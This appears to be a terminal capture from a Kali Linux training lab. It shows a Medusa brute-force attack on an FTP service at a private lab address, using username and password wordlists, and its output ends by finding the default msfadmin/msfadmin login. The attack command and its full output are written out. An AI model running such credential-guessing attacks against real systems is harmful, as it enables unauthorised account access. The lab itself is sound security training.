 anderson@kali: ~/medusa-lab
Session Actions Edit View Help
┌──(anderson㉿kali)-[~/medusa-lab]
└─$ medusa -h 192.168.56.103 -U wordlists/users.txt -P wordlists/passwords.txt -M ftp -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 17:30:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 12
3456 (1 of 5 complete)
2026-11-24 17:30:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: ad
min (2 of 5 complete)
2026-11-24 17:31:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: pa
ssword (3 of 5 complete)
2026-11-24 17:31:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: ms
fadmin (4 of 5 complete)
2026-11-24 17:31:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: qw
erty (5 of 5 complete)
2026-11-24 17:31:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
123456 (1 of 5 complete)
2026-11-24 17:31:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
admin (2 of 5 complete)
2026-11-24 17:31:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
password (3 of 5 complete)
2026-11-24 17:31:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
msfadmin (4 of 5 complete)
2026-11-24 17:31:17 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS]
┌──(anderson㉿kali)-[~/medusa-lab]
└─$